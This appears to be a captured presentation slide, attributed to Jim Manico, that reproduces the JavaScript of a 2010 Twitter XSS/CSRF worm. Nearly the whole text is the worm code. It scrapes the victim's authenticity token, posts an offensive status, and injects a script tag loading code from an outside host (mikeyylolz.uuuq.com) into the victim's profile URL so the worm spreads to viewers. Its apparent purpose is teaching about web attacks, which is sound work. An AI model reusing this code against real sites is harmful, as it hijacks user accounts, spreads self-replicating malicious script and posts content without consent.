 Twitter XSS/CSRF Worm Code (2010)
Jim Manico
view-source
var content = document.documentElement.innerHTML;
authreg = new RegExp(/twttr.form_authenticity_token = '(.*)';/g);
var authtoken = authreg.exec(content);authtoken = authtoken[1];
var updateEncode = "Something Very Offensive About Goats";
var xss = urlencode('http://www.stalkdaily.com"></a><script
src="http://mikeyylolz.uuuq.com/x.js"></script><a ');
var ajaxConn = new XHConn();ajaxConn.connect("/status/update","POST",
"authenticity_token=" + authtoken+"&status=" + updateEncode +
"&tab=home&update=update");
var ajaxConn1 = new XHConn();
ajaxConn1.connect("/account/settings", "POST", "authenticity_token="+
authtoken+"&user[url]="+xss+"&tab=home&update=update");
zoom
31